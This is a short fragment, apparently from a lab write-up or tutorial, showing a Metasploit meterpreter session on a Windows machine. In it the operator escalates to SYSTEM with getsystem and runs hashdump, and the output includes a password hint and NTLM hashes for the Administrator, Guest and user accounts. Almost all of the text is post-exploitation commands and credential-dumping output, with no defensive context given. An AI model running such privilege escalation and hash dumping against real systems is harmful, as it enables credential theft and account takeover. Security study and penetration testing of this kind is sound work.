 meterpreter > getsystem
...got system (via technique 1).
meterpreter > run hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 3bb2c83877575ac7a9794435ccbe5d65...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
B0 Weaver:"funny"
Dumps password hints in clear text!
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7dd830c5d49005caed8637bcf26c5794:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
B0 Weaver:1000:aad3b435b51404eeaad3b435b51404ee:7dd830c5d49005caed8637bcf26c5794:::
meterpreter >